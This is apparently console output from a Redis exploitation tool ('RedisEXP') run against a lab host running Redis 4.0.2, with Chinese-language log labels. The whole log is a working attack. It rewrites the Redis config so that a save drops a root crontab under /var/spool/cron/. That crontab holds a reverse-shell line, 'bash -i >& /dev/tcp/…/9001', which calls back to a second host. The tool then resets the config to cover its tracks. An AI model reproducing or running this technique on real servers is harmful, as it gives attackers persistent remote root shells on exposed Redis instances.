 ~\Desktop\RedisEXP\cmd main
.\main.exe -rhost 192.168.211.133 -crontab
REDIS EXP
2022/05/24 00:07:19 [+] 获取 Redis 基本信息
2022/05/24 00:07:19 [*] os:Linux 3.10.0-1160.el7.x86_64 x86_64
2022/05/24 00:07:19 [*] redis_version:4.0.2
2022/05/24 00:07:19 [*] /home/test/redis/bin
2022/05/24 00:07:19 [*] dump.rdb
2022/05/24 00:07:19 [+] 读取 ./crontab.txt
2022/05/24 00:07:19 [+] config set dir /var/spool/cron/
2022/05/24 00:07:19 [*] OK
2022/05/24 00:07:19 [+] config set dbfilename root
2022/05/24 00:07:19 [*] OK
2022/05/24 00:07:19 [+]
*/1 * * * * bash -i >& /dev/tcp/192.168.211.130/9001 0>&1
2022/05/24 00:07:19 [+] save
2022/05/24 00:07:19 [*] OK
2022/05/24 00:07:19 [+] del helloWebShell
2022/05/24 00:07:19 [*] 1
2022/05/24 00:07:19 [+] config set dir /home/test/redis/bin
2022/05/24 00:07:19 [*] OK
2022/05/24 00:07:19 [+] config set dbfilename dump.rdb
2022/05/24 00:07:19 [*] OK
2022/05/24 00:07:19 [+] save
2022/05/24 00:07:19 [*] OK
~\Desktop\RedisEXP\cmd main